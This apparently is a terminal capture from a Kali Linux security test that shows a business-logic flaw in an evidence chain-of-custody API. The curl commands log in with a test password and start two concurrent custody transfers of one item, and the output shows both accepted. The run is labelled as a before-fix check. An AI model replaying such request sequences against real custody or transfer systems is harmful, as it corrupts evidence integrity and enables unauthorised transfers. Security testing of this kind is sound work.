 ┌──(kali㉿subim)-[~]
└─$ cd ~
BOB_ID="7e385f22-dea6-46ed-8312-c323e0148fcb"
CAROL_ID="8abc9013-ddc9-4205-97a1-ffa7fd9f5870"
ALICE_TOKEN=$(curl -s -X POST http://frontend:8080/api/v1/auth/login \
  -H "Content-Type: application/json" \
  -d '{"email":"alice@test.local","password":"TestPass123!"}' | jq -r '.accessToken')
EID=$(curl -s -X POST http://frontend:8080/api/v1/evidence \
  -H "Authorization: Bearer $ALICE_TOKEN" -H "Content-Type: application/json" \
  -d '{"description":"Kali EPT-01 BEFORE-FIX item","type":"Document","collectedAt":"2026-07-01T10:00:00Z"}' | jq -r '.evidence.id')
echo "EVIDENCE ID: $EID"
curl -s -X POST http://frontend:8080/api/v1/evidence/$EID/confirm -H "Authorization: Bearer $ALICE_TOKEN" > /dev/null
echo ""
echo "=== transfer 1: alice -> bob ==="
curl -s -X POST http://frontend:8080/api/v1/evidence/$EID/transfer \
  -H "Authorization: Bearer $ALICE_TOKEN" -H "Content-Type: application/json" \
  -d "{\"toUserId\":\"$BOB_ID\"}"
echo ""
echo "=== transfer 2: alice -> carol, WHILE bob's is still pending (VULNERABLE — should also succeed) ==="
curl -s -X POST http://frontend:8080/api/v1/evidence/$EID/transfer \
  -H "Authorization: Bearer $ALICE_TOKEN" -H "Content-Type: application/json" \
  -d "{\"toUserId\":\"$CAROL_ID\"}"
echo ""
EVIDENCE ID: 4f1cd253-087e-46d9-8f60-3c7de23b34c2
=== transfer 1: alice -> bob ===
{"transfer":{"id":"fc8ace71-7eb0-460b-a259-adeb6a659cdc","evidenceId":"4f1cd253-087e-46d9-8f60-3c7de23b34c2","fromUserId":"d1e8a436-1097-4042-938b-c6a71dce6a35","toUserId":"7e385f22-dea6-46e
d-8312-c323e0148fcb","status":"PENDING","justification":null,"initiatedAt":"2026-07-14T05:55:06.635Z","respondedAt":null,"createdAt":"2026-07-14T05:55:06.635Z","updatedAt":"2026-07-14T05:55:
06.635Z"}}
=== transfer 2: alice -> carol, WHILE bob's is still pending (VULNERABLE — should also succeed) ===
{"transfer":{"id":"22dd5d7d-ecd5-4567-9ce1-c1c0a923e96d","evidenceId":"4f1cd253-087e-46d9-8f60-3c7de23b34c2","fromUserId":"d1e8a436-1097-4042-938b-c6a71dce6a35","toUserId":"8abc9013-ddc9-420
5-97a1-ffa7fd9f5870","status":"PENDING","justification":null,"initiatedAt":"2026-07-14T05:55:06.668Z","respondedAt":null,"createdAt":"2026-07-14T05:55:06.668Z","updatedAt":"2026-07-14T05:55:
06.668Z"}}